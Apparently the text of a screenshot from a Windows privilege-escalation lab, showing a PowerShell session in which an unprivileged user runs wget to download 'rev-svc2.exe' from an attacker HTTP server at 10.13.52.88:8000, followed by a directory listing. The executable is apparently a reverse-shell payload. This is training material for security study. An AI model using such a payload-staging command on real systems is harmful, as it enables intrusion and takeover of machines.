 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm-unpriv> wget http://10.13.52.88:8000/rev-svc2.exe -O rev-svc2.exe
PS C:\Users\thm-unpriv> dir
Directory: C:\Users\thm-unpriv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/3/2022 3:14 PM 3D Objects
d-r--- 5/3/2022 3:14 PM Contacts
d-r--- 5/4/2022 8:15 AM Desktop
d-r--- 5/3/2022 3:14 PM Documents
d-r--- 5/3/2022 3:14 PM Downloads
d-r--- 5/3/2022 3:14 PM Favorites
d-r--- 5/3/2022 3:14 PM Links
d-r--- 5/3/2022 3:14 PM Music
d-r--- 5/3/2022 3:14 PM Pictures
d-r--- 5/3/2022 3:14 PM Saved Games
d-r--- 5/3/2022 3:14 PM Searches
d-r--- 5/3/2022 3:14 PM Videos
-a---- 4/4/2024 8:12 AM 48640 rev-svc2.exe